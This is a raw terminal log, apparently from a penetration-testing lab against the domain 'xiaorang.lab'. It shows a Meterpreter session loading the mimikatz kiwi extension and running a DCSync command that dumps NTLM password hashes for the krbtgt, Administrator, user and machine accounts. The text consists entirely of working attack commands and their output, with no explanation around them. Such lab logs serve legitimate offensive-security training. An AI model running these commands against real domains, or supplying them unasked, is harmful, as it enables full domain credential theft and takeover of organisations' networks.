 C:\Users>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1000    DC01$   ec3be39b2b4e1315c91f6650622253cf        532480
1104    XIAORANG-OA01$  47aba52146aac725244c062810806532        4096
1108    XIAORANG-WIN7$  5fd41e47f18ac15a4b27029fb30c76c5        4096
mimikatz(powershell) # exit
Bye!
meterpreter >